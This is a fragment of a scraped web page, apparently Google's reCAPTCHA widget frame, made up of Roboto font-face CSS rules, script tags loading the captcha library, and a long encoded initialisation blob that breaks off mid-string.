  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b7DnFnJYnMNjwEPo6My3gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b7DnFnJYnMNjwEPo6My3gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b7DnFnJYnMNjwEPo6My3gg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDvHfDhMOmw7gDw50Vw644w4ofQCxFA8KTMsKbwpUkGl7DpxLDmcOVQ0AfEsK+KnZmw4sIw4HDicOqw7bCqcK0BMK2XsOKX1fDrcK2J8KLw6LCncOSOMOPwqXCl3/DqW/DrT/Duio5A8KIB8O1XC3DgcKLBEwbw4zCnwTCjmkqwr/DvMKcw7kwwq3CuMO0E8KKNMK/OMOGwrMnET7CqX5tYg7CncOsahEXP8KDwosdwpklQcOew4pXw71YwpJTVcOEK8K8w7NvfzZuw7dtwoHCucO8ccOjZSPCpMOUw5d1w4XDjcKPesOXw5PDq8OLwrQ+w77CjcO/[base64]/Dtk3DhnnDpcOfwqzCjT9YJsKzwqfCgi7CmnfCqsK/wojDmsOKSWNrME3DiEUbSxVEI8OuwprCq3hEaVZzbwvCvcKcdMODfMOWC8KcP8OjwpJ6KgXDrsOeHVTDjMKvw5gCEMOvw5d4wozCjHdKwr3DkFU4FsO+bsOdR8OKWlfCl2/DpytSwoXDuR/Co18yFXrDkcK2OcO9YS/DrFx6KcKVwpxWMgnCjRZLw5pGw4rCncO5wp95XWzCvyXCvSg3w63Dkj0Dwr/Dm19Owo/[base64]/DucKiwphqwoEpwrjCoi/[base64]/[base64]/DocKtw45gw7LCjsKKwqPCn8KRCE7Ckil/wpXDtkbCqAfDh8OEw4kifcOef8K1EnrCohEfw6PCncOIwq9+w4PCjMKYwpXDvXkfHcO4worCo8Onw7hJY8OKZSjCsMOuJQnDlMKLacOkel5ecXNyw7sSYEx0YsO4YsKaw5jCtcK7w7NQasKkfMKiHjBQd8Kuwo3DkwbDl0PCvirCi14/[base64]/[base64]/[base64]/DhhLDhgvCnMOAwo1ow7Q9w5PCoFLCp8KkRcKxw7Q4XV4Qw4oEwrh9cVp5csKqw7xwwprDoyE/wpbCjXDCu3nChldJwqDCiMKfwqbCiSMywq5iw5pSOMOowovCtsOxwqzClMKjdG4mwrPCkMKnWw/[base64]/DgcK/[base64]/[base64]/[base64]/DscO8w7fDtlrCl1rDsxfDm04/A31BM1zCqsKLax8Ww6PCjsO7w6VdAMK0wo5bUXfCuQMTworDg8Olw73Dim8tWwjCpktzwpcdFcODw4LChjvDnsKPw7Q/w6tPw4R1w5hdwr3DnsOAwqbCk8KZB8O9w6xfw7jDpRMYUsKgCMKHwqPCt8KQwpvCgcOWbsKnw4vDvCFqwpJJwq1/[base64]/[base64]/DmcKww5Vqwo3DuMOEw4fCpRBLawvDnsKfwpvDtRdrw5hMwpHCr3VCwpHCrlLDp8KZw65cw5DDt8KzwrYPfsOdIMO7wovDg8KWwqttXm00w5Zrw4DCqCDCgR8LRWUVOHPCmcOXVMK6wr4lD8OHXsK/TCt5V8ORBiAtw4ZMw5oAY8KZScOUw7vCuWbCsQ1ZR8O8wp3ClxYkdcO7BMOUMCQiw4/[base64]/Cp8OpwovDhMKGwq7DjXUwwrjClS7Cj8K4wqQ/eSPDtcOowrnChcKJwpJLw5DDqzhsfl/[base64]/DmyYPccKLYkIpKMKaw7IVMcK9a8KJHQfCoF0eG8KqdhDDmsO4KxDCr8K4w5nCisKLRcOawq/Dmk/[base64]/Cn8K3BTrDuGIYwprDhEsCFMO5RV5rw4vCscOtwoLCicKMX23CgA14G8K4DsOpc8OmwpM/IHfCpcOCw5nDkMOmwpnCtcK+w4wPDsKIwo/DmcKwVhDCp8KHUcOow6h3wrvCgMKVwqZXbcO/T8KJwr8Sw7LCjMKZeGTDnsKkw6HCp1c9wow5b8KPwrhxcV7DrMK7ME5lw6DCv1w9wqzDuGfDikrDlAHDrRRswrLCuMKywonCksKBwpU+U8O/bcOYfsKcUW3CjcK8bQ46wo7Cn0o9wrwAMX1bHhYEw6TCqMOHwrjDo8K9wpJ/w7MuTgEbwq1gVzPCm8ODw7TDjcKcw5vDshrDlmt3w57ChcO8LMOkQATDn3rDhkXCpcKWSS42T03Cql3DtMK3wrRPUGJYw53DmH40QFjCs1HCiwhNfWPCnMKMfcOCZD9PwoA6L8KYw7tqXl0wX8Oaw5/ClcKWTiBVw7zDnMKDZF5PdcO+FcOXWyfCjS0Kwr7Di8Khw5EvfDjDrsKwe8KIFT7DjATDmMKxOwlGQUHCp8KOwr13wpkQBMOQZ8OMw7vDgcOveFwUw6Mva8KRDMKZw7LDv0BFP8KvwpFcJBwnJMKCw5nCpEPDiMOSw7/[base64]/CtMO4wpHConpUNcK0H8O5ezjCvVPCsMOdw73DgcKjwpzCi8O/Hmkfw6lTSXddQMOdJwTCm8OqCMKMSMKgwqPCoUrDrFsQwrJ6wpkfwpjDhDpaCMO2w7fDg0VuwqNqMMKVw6vCrMO2w4p/KMKUAltgwrvDr8K1TcKBScOZI8K8wrBow6vDhUt7w4Z+UEcVw7fCrcKqwp/CiFNFWsOYw4fDm8KGS8OCM8OPUzoWw7Jpw7bClMK0w6bClsO3C8OYw4NdwrggHcOjw57CrXpGfsOwQMOzw5dONHHDqH/DjHvDo27DpsKcw45ew7rCsMOMw79rTwfDpQPCogJ9w6VaQTrCrwvCpcKzw5EmNWEsw47DrsK2w4fCrcOfHycdw5wIwoFbCjxqYMKadDnDt8OPw6HCgsOfwofDiMOhw6nCog/Cn8KxJzDDvn8fFGgawpLDqcOYCsK+KsKXc0nDoMKEw7AfZsKteVVffMOrf8KlFV3CgUjCnMKewoDDi8OCCcKGwpvDscK6wq/[base64]/[base64]/CvcKWCMO9wprDrmHDlTQLwrMwwpFGwo8UcsOyQMK+w7QdBE/DqmjCgmzDn8K5cDFNWmwww7TDs1hnL8KFwoVjwrkdw4/DsU/DtcOSIsKEWMKuPsOewpZ+wqsGdjkLMl1ewpoXw68Ew4s5cxfDvsKpaMOXw51cwonCtcKgw6zCtXsQwqLCnMOhF8Kpwo/CpcKZIF3CrnXCqsKOwrzDlMKUR8OZMSbCqsK5wrrDvV/[base64]/SmsFw7vCrMOnFFfCjcKMamLClsK9QSXChhPDuVvDrB/CsMKGw6MjwqDCvWNnVkPDtsOZcMKLwqJUUm/CtsKmCBdDwpkqCxU2LRYcw7nCucOgwohCw4LCscOBGcKBLMKMLjHDu8OoIcOJXcOXwo12ZifDtsO9RcOcf8KFwpIQby9owqTCr08LPsKPwqbDlsKWwoRpw6zCnzo/LgZVaMKIGMKFw4IzwrxtbsKQR1dUwq3DiHLDjlPCj8Kkw4/CucK7woUZwp5ISsOcwpvCksO4QU3ClGtRw7bDkwwDwr8eQcOUCsKwKSEjw6ByOMOKwpPCtcKHG8O/IcKDwoVLdgPCusKvIsKbcsKBElYAwqFow7p6QMOUwqDCisOHwqpjIsKCbBIvwpYTw4fCpCfDt8KDw7AZwpHDisKzBsKSAcKabyxMwopTLiTDt8KIA25lwqHCtsKHUsKoOzbCvU7DvjURV8O1RsO7d8K9OcOzYcKSNMKUw77DkTbDsFPChcKHOB/[base64]/wpIcNcK/wrDDncOSHmvCrXHDpQU0w68OCFMkLEfDrHHCvsKrNS1xwpIJw5dNwqjDlcOlw5FZNcKOwq4qwoo7wqrDojTDjyLDr8K9w5HCtQzDncOIw4DCrjHCtsOxScKeH1rCnjjCpVfDqsOQCFZGwonDlcKvw7USUjUdw5DDqVrCg8KMcx/Dp8KFw4DClcOHwpDCqsO0w64NwoTCo1/Ck